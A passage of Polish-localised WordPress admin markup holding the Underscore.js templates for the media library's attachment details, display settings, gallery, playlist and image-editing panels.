		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edytuj poprzednie medium</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edytuj następny plik</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Zamknij okienko</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Podgląd załącznika</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edytuj obrazek</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Podgląd dokumentu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Zapisano.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Szczegóły				</h2>
				<div class="uploaded"><strong>Wysłano na serwer:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Wgrane przez:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Wgrano do:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Nazwa pliku:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Rodzaj pliku:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Wielkość pliku:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Wymiary:</strong>
							{{ data.width }} do {{ data.height }} pikseli						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Pierwotny obrazek:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Długość:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Użyty jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Tekst alternatywny</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Proszę opisać cel obrazka<span class="screen-reader-text"> (otworzy się w nowej karcie)</span></a>. Proszę pozostawić puste, jeśli jest on czysto dekoracyjny.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tytuł</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artysta</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Podpis</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Opis</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Adres URL pliku:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Skopiuj adres URL do schowka</button>
						<span class="success hidden" aria-hidden="true">Skopiowano!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Zobacz stronę załącznika</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edytuj szczegóły</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Pobierz plik</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Usuń</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Usuń				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Odznacz			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Podpis"
					placeholder="Podpis&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tytuł filmu"
						placeholder="Tytuł pliku video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tytuł pliku audio"
						placeholder="Tytuł pliku audio&hellip;"
					<# } else { #>
						aria-label="Tutuł mediów"
						placeholder="Tytuł mediów&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Szczegóły załączonego pliku			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Zapisano.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} do {{ data.height }} pikseli						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Pierwotny obrazek:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edytuj obrazek</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Długość:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Użyty jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Usuń</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Tekst alternatywny</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Proszę opisać cel obrazka<span class="screen-reader-text"> (otworzy się w nowej karcie)</span></a>. Proszę pozostawić puste, jeśli jest on czysto dekoracyjny.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tytuł</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artysta</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Podpis</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Opis</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Adres URL pliku:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Skopiuj adres URL do schowka</button>
				<span class="success hidden" aria-hidden="true">Skopiowano!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edytuj zaznaczenie</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Wyczyść</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Ustawienia wyświetlania załączonego pliku</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Wyrównanie</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Do lewej					</option>
					<option value="center">
						Pośrodku					</option>
					<option value="right">
						Do prawej					</option>
					<option value="none" selected>
						Brak					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Osadzona treść lub odnośnik				<# } else { #>
					Odnośnik do				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Osadź odtwarzacz mediów				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Brak				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Odnośnik do pliku multimedialnego				<# } else { #>
					Plik multimedialny				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Odnośnik do strony pliku				<# } else { #>
					Strona załącznika				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Własny adres URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">Adres URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Rozmiar</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Miniatura &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Średni &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Duży &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Pełny rozmiar &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Ustawienia galerii</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Odnośnik do</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Strona załącznika				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Plik multimedialny				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Brak				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Kolumny</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Losowa kolejność</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Rozmiar</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Miniatura					</option>
									<option value="medium">
						Średni					</option>
									<option value="large">
						Duży					</option>
									<option value="full">
						Pełny rozmiar					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Ustawienia listy odtwarzania</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Wyświetl listę filmów				<# } else { #>
				Wyświetl listę utworów				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Wyświetlaj nazwę wykonawcy na liście utworów			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Wyświetlaj obrazki			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Treść odnośnika</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Tekst alternatywny</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Proszę opisać cel obrazka<span class="screen-reader-text"> (otworzy się w nowej karcie)</span></a>. Proszę pozostawić puste, jeśli jest on czysto dekoracyjny.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Podpis</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Wyrównanie</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Do lewej					</button>
					<button class="button" value="center">
						Pośrodku					</button>
					<button class="button" value="right">
						Do prawej					</button>
					<button class="button active" value="none">
						Brak					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Odnośnik do</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Adres URL obrazka					</button>
					<button class="button" value="custom">
						Własny adres URL					</button>
					<button class="button active" value="none">
						Brak					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">Adres URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Tekst alternatywny</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Proszę opisać cel obrazka<span class="screen-reader-text"> (otworzy się w nowej karcie)</span></a>. Proszę pozostawić puste, jeśli jest on czysto dekoracyjny.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Podpis</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Ustawienia wyświetlania</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Wyrównanie</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Do lewej								</button>
								<button class="button" value="center">
									Pośrodku								</button>
								<button class="button" value="right">
									Do prawej								</button>
								<button class="button active" value="none">
									Brak								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Rozmiar</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Miniatura &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Średni &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Duży &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Pełny rozmiar &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Własny rozmiar									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Szerokość</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Wysokość</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Rozmiar obrazka w pikselach</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Odnośnik do</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Plik multimedialny							</option>
							<option value="post">
								Strona załącznika							</option>
						<# } else { #>
							<option value="file">
								Adres URL obrazka							</option>
						<# } #>
							<option value="custom">
								Własny adres URL							</option>
							<option value="none">
								Brak							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">Adres URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Opcje zaawansowane</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Tytuł obrazka</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Klasa CSS obrazka</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Otwórz odnośnik w nowej karcie</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Relacja (XFN)</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Klasa CSS odnośnika</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edytuj oryginał" />
								<input type="button" class="replace-attachment button" value="Zastąp" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
